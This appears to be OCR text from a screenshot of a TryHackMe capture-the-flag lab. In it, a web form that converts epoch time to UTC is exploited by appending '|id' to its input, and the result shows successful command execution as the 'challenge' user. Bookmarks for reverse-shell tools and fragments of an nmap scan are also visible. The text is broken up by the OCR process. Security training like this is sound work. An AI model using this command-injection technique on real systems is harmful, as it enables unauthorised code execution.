 Applications Places System Tue 15 Apr, 02:09 AttackBox IP:10.10.51.170
Mozilla Firefox
File
10.10.163.197/?epoch=1%7
10.10.163.197/?epoch=1|id
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
root@
Start
Nmap
Host
Not sh
PORT
22/tcp
80/tcp
| fing
| Ge
Epoch to UTC convertor
1|id Convert
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)